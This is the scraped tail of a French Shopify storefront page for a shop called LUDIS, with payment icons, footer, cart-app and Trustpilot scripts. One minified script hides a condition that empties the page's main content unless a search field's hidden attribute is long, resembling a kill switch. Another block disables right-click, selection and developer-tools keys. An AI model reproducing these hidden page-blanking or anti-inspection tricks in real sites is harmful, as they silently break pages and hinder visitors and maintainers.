                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">LUDIS</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrine.io/" target="_blank" title="Shrine Solutions">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ludis-inc.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`,
      };

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      };
    </script><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/predictive-search.js?v=16985596534672189881768503158" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-ANHBXQ2h4clU5UjNXU__14458903502463230934" class="shopify-block shopify-app-block"><!-- Configuration du cart drawer -->
<script>
  (function() {
    try {
      const logError = (message, error) => {
        console.error(`MoonBundle cart drawer: ${message}`, error);
      };

      const initMoonBundleCartProps = () => {
        try {
          if (!window.Shopify) {
            setTimeout(initMoonBundleCartProps, 100);
            return;
          }

          const metafieldValue = null
          const firstMetafield = metafieldValue[0]


          // Stopper le processus si le status n'est pas "published"
          if (!firstMetafield || firstMetafield.status !== 'published') {
           
            return;
          }

          

          // Charger les scripts dynamiquement uniquement si le metafield est valide
          loadScripts();

          window.moonBundleCartDrawerConfig = {
            shopMoneyFormat: "€{{amount_with_comma_separator}}",
            cartUrl: "\/cart",
            checkoutUrl: "\/\/checkout",
            firstMetafield: firstMetafield,
          };

          // Attendre que le script Svelte soit chargé avant d'initialiser
          waitForSvelteScript();
        } catch (error) {
          logError('Error initializing MoonBundle cart props', error);
        }
      };

      function loadScripts() {
        // Charger le CSS
        const link = document.createElement('link');
        link.rel = 'stylesheet';
        link.href = 'https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-cart-drawer.css';
        document.head.appendChild(link);

        // Charger les scripts JS
        const scripts = [
          'https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/cart-drawer-block.js',
          'https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-cart-drawer.js'
        ];

        scripts.forEach(src => {
          const script = document.createElement('script');
          script.src = src;
          script.async = true;
          document.head.appendChild(script);
        });
      }

      function waitForSvelteScript() {
        if (window.MoonbundleCartDrawer && typeof window.MoonbundleCartDrawer === 'function') {
          createCartDrawerClassComponent();
        } else {
          setTimeout(waitForSvelteScript, 100);
        }
      }

      function createCartDrawerClassComponent() {
        try {
          // Créer l'élément cart-drawer-block s'il n'existe pas déjà
          if (!document.querySelector('moonbundle-cart-drawer-block')) {
            const cartDrawer = document.createElement('moonbundle-cart-drawer-block');
            if (document.body) {
              document.body.appendChild(cartDrawer);
            } else {
              const callAppendChildWhenBodyReady = () => {
                if (document.body) {
                  document.body.appendChild(cartDrawer);
                } else {
                  setTimeout(callAppendChildWhenBodyReady, 100);
                }
              }
              setTimeout(callAppendChildWhenBodyReady, 100);
            }
          }
        } catch (error) {
          logError('Error creating cart drawer component', error);
        }
      }

      // Start initialization
      initMoonBundleCartProps();

    } catch (error) {
      console.error('MoonBundle cart drawer error during initialization', error);
    }
  })();
</script>

<!-- Web Component sera créé après le chargement des scripts -->

 </div><div id="shopify-block-AcGxLUFVESnI4ajc0N__7054877461618660028" class="shopify-block shopify-app-block">

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-block-v1.7.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.7.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.7.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.7.css"></noscript>






</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ecommplugins-trustboxsettings.trustpilot.com/ludisinc.myshopify.com.js?settings=1619618497198&shop=ludisinc.myshopify.com
body_size: 200
content:
const trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https://ludisinc.myshopify.com","category":"https://ludisinc.myshopify.com/collections/chouchous-cheveux","product":"https://ludisinc.myshopify.com/products/carte-cadeau"}};
dispatchEvent(new CustomEvent('trustpilotTrustboxSettingsLoaded'));